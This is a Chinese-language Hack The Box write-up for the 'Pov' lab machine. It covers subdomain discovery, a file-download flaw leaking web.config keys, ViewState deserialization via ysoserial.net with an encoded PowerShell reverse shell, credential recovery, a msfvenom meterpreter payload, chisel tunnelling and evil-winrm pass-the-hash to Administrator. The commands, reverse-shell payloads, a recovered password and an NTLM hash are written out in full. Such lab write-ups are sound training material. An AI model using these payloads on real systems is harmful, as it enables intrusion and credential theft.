Hack The Box-Pov
信息收集&端口利用
先使用nmap对主机进行端口扫描
nmap 10.10.11.251
只开放了80端口

访问网站后发现没有什么功能点,尝试目录扫描
并没有什么能够利用的点
使用gobuster进行子域名扫描
gobuster dns -d pov.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
扫描出了dev.pov.htb网址,将其加入进hosts文件后访问
浏览网站后发现有一个下载CV的按钮,点击后会下载一个pdf简历
尝试下载点能否进行任意文件下载

存在文件下载漏洞,下载一个web的配置文件到本地查看
文件中有一段hash值,但是经过各种解密后还是无法解出,考虑到使用view反序列化漏洞
view反序列化
ViewState在.NET安全中经常被讨论,因为它与ASP、.NET通过ObjectStateFormatter来管理ViewState的创建和处理,以实现序列化和反序列化。ViewState本身并不是一个缺陷,如果ASP、.NET序列化数据的加密和签名受到损害。如果这些安全措施由于暴露的算法或密钥而失败,攻击者可以制作模仿合法ViewState的恶意有效负载,利用ObjectStateFormatter中的反序列化漏洞。
加密和签名序列化数据所用的算法和密钥存放在web.confg中,Exchange 0688是由于所有安装采用相同的默认密钥,而Sharepoitn 16952则是因为泄露web.config。
用于.NET反序列化的ysoserial.net工具具有针对ViewState的特性。它利用已知的密钥和算法伪造ViewState加密和签名,从而引发ObjectStateFormatter反序列化中的漏洞。
由于本例中能够直接下载到web.config文件,因此直接考虑使用ysoserial利用漏洞,主要利用方式为:将需要执行的命令编码后放入ysoserial中->ysoserial生成一段密文->将密文放入viewstate中,导致命令执行

因为目标靶机为windows,因此先编辑一段powershell的base64编码用于反弹shell
将这一段代码放入脚本中,生成一段密钥,如下所示
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c “powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANAAiACwAOQAxADAAMAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=” --path=“/portfolio/default.aspx” --apppath=“/” --decryptionalg=“AES” --decryptionkey=“74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43” --validationalg=“SHA1” --validationkey=“5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468”

会生成一段密文,将其放入bp抓包的viewstate参数中

拿到shell
权限提升
查看当前用户为sfitz,发现权限还是不够,发现用户组中还有一个alaading用户,尝试先横向到该用户

查看网络运行情况
5985为localhost=>chisel打开端口,将远程5985转发到本地kai 5985端口

在sfitz的documents文件夹下,发现一个connection.xml文件
查看后发现是alaading用户的认证文件,利用其进行提权到alaading用户
$cred.GetNetworkCredential() | fl
$username = 'alaading'
$password = 'f8gQ8fynP44ek1m3'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ($username, $securePassword)
输入完成上述代码后,已经认证成功了,使用powershell创建反弹shell,同样使用base64编码方式
Invoke-Command -ComputerName localhost -Credential $credential -ScriptBlock {powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANAAiACwAOQAyADAAMAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=}
效果如下图所示


提到了aladding用户,查看该用户的权限
发现SeDebugPrivilege权限被禁止,不能使用hashdump,这里使用Runascs
RunasCs是一个实用程序,用于运行具有不同权限的特定进程,而不是使用显式凭据的用户当前登录所提供的权限。

将RunasCs程序下载到靶机中,并运行
这里编者的VPN坏了,重新换了一个ip(悲
现在alaading用户的SeDebugPrivilege权限已经是enabled
在此之上,我们可以看到powershell.exe和cmd.exe(来自于将指定命令的stdin, stdout和stderr重定向到远程主机)的最大不同影响是SeDebugPrivilege,在powershell下是Enabled而cmd下是Disabled

导出hash值

使用msfvenom生成Windows TCP反向shell->在Windows机器上上传->执行payload.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=[IP] LPORT=[Port] -f exe -o payload.exe
开启msf监听,获得shell
查看hashdump值
接下去通过chisel和winrm进行端口转发
本地kali设置反向服务器
chisel server --reverse -p 8000
在靶机上设置客户端
.\chisel.exe client 10.10.14.29:8000 R:5985:127.0.0.1:5985
使用winrm中的hash登录,登录到管理员
evil-winrm -i 127.0.0.1 -u 'Administrator' -H 'f7c883121d0f63ee5b4312ba7572689b'
提权成功